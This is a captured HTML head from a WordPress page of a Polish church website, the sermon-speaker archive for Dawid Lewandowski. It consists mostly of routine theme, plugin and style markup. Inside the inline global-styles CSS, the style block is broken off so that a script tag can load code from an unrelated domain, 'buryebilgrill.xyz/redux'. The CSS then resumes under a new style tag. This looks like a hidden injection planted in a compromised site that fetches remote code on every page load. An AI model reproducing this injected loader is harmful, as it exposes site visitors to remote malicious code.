

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/dawid-lewandowski/
body_size: 10418
content:
<!DOCTYPE html>
<!--// OPEN HTML //-->
<html lang="pl-PL" class="no-js">

<head>
    <!--// SITE META //-->
  <meta charset="UTF-8" />
  <!-- Mobile Specific Metas
================================================== -->
      <meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0">
    <meta name="format-detection" content="telephone=no">
    <!--// PINGBACK & FAVICON //-->
  <link rel="pingback" href="https://www.wolczyndlajezusa.pl/xmlrpc.php" />
    <link rel="shortcut icon" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj.png" />
    <link rel="apple-touch-icon-precomposed" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_iphone.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_retina.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="https://www.wolczyndlajezusa.pl/wp-content/uploads/Favicon_wdj_ipad.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144"
    href="https://www.wolczyndlajezusa.pl/wp-content/uploads/favicon.png">
      <title>Dawid Lewandowski &#8211; Wołczyn dla Jezusa</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z wpisami" href="https://www.wolczyndlajezusa.pl/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="Wołczyn dla Jezusa &raquo; Kanał z komentarzami" href="https://www.wolczyndlajezusa.pl/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kanał Wołczyn dla Jezusa &raquo; Dawid Lewandowski Sermons Speakers" href="https://www.wolczyndlajezusa.pl/index.php/sermons-speakers/dawid-lewandowski/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.wolczyndlajezusa.pl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.wolczyndlajezusa.pl/wp-includes/css/dist/block-library/style.min.css?ver=6.4.7' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' media='all' />
<link rel='stylesheet' id='page-visit-counter-pro-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/css/page-visit-counter-public.css?ver=6.0.8' media='all' />
<link rel='stylesheet' id='so-contactform-datepicker-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/css/so-contactform-datepicker.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-contact-form-default-7284b579332e-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-contact-form-default-7284b579332e.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='sow-social-media-buttons-atom-548e45d19362-css' href='https://www.wolczyndlajezusa.pl/wp-content/uploads/siteorigin-widgets/sow-social-media-buttons-atom-548e45d19362.css?ver=6.4.7' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=8.6.3' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=8.6.3' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=8.6.3' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<style id='akismet-widget-style-inline-css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='imic_bootstrap-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/bootstrap.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fontawesome-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/font-awesome.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_animations-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/animations.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_mediaelementplayer-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/mediaelement/mediaelementplayer.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_main-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/style.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_base_style-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/css/base.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_prettyPhoto-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/prettyphoto/css/prettyPhoto.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_css-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.min.css?ver=4.4' media='all' />
<link rel='stylesheet' id='imic_fullcalendar_print-css' href='https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/vendor/fullcalendar/fullcalendar.print.css?ver=4.4' media='print' />
<link rel='stylesheet' id='imi_dynamic_css-css' href='https://www.wolczyndlajezusa.pl/wp-admin/admin-ajax.php?action=imi_dynamic_css&#038;taxp&#038;pgid=1420&#038;sidebar_pos=1&#038;ver=6.4.7' media='all' />
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="ajax-login-script-js-extra">
var ajax_login_object = {"ajaxurl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","loadingmessage":"Sending user info, please wait..."};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/ajax-login-script.js?ver=6.4.7" id="ajax-login-script-js"></script>
<script id="cookie-notice-front-js-before">
var cnArgs = {"ajaxUrl":"https:\/\/www.wolczyndlajezusa.pl\/wp-admin\/admin-ajax.php","nonce":"3cf7a45457","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.5" id="cookie-notice-front-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/page-visit-counter/public/js/page-visit-counter-public.js?ver=6.0.8" id="page-visit-counter-pro-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.16" async id="tp-tools-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.16" async id="revmin-js"></script>
<script id="sow-contact-js-extra">
var sowContact = {"scrollto":"1","scrollto_offset":"0"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/so-widgets-bundle/widgets/contact/js/contact.min.js?ver=1.65.1" id="sow-contact-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/nativechurch-core/siteorigin-premium/addons/plugin/contact-form-fields/fields/js/so-contactform-datepicker.min.js?ver=1.23.1" id="so-contactform-datepicker-js"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.8.6.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.6.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.6.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="WCPAY_ASSETS-js-extra">
var wcpayAssets = {"url":"https:\/\/www.wolczyndlajezusa.pl\/wp-content\/plugins\/woocommerce-payments\/dist\/"};
</script>
<script src="https://www.wolczyndlajezusa.pl/wp-content/themes/NativeChurch/assets/js/modernizr.js?ver=jquery" id="imic_jquery_modernizr-js"></script>
<link rel="https://api.w.org/" href="https://www.wolczyndlajezusa.pl/index.php/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wolczyndlajezusa.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.7" />
<meta name="generator" content="WooCommerce 8.6.3" />
<meta name="generator" content="Redux 4.5.6" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.16 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
</head>
<!--// CLOSE HEAD //-->

<body data-rsssl=1 class="archive tax-sermons-speakers term-dawid-lewandowski term-36 wp-custom-logo theme-NativeChurch cookies-not-set woocommerce-no-js">
    <div class="body header-style1">
    	<header class="site-header">
	  <div class="topbar">
		<div class="container hs4-cont">
		  <div class="row">
			<div id="top-nav-clone"></div>
			<div class="col-md-4 col-sm-6 col-xs-8">
			  <h1 class="logo">
		  <a href="https://www.wolczyndlajezusa.pl" class="default-logo" title="Wołczyn dla Jezusa"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa"></a>
		  <a href="https://www.wolczyndlajezusa.pl" title="Wołczyn dla Jezusa" class="retina-logo"><img src="https://www.wolczyndlajezusa.pl/wp-content/uploads/Logo_WDJ.png" alt="Wołczyn dla Jezusa" width="" height=""></a>
	</h1>			</div>
			<div class="col-md-8 col-sm-6 col-xs-4 hs4-menu"><div class="tinymenu"><ul id="menu-top" class="top-navigation sf-menu"><li  class="menu-item-414677 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.wolczyndlajezusa.pl/index.php/strona-glowna/wesprzyj-nas/">Wesprzyj nas<span class="nav-line"></span></a></ul></div><a href="#" class="visible-sm visible-xs menu-toggle"><i class="fa fa-bars"></i> </a></div>		  </div>
		</div>
	  </div>
	  				  <div class="main-menu-wrapper">
			<div class="container">
			  <div class="row">
				<div class="col-md-12">
				  <nav class="navigation">
					<ul id="menu-menu" class="sf-menu"><li  class="menu-item-414716 menu-item menu-item-type-custom menu-item-object-custom menu-item-home "><a href="https://www.wolczyndlajezusa.pl/">Strona główna<span class="nav-line"></span></a><li  class="menu-item-73 menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children "><a href="https://www.wolczyndlajezusa.pl">O nas<span class="nav-line"></span></a>
<ul class="sub-menu">
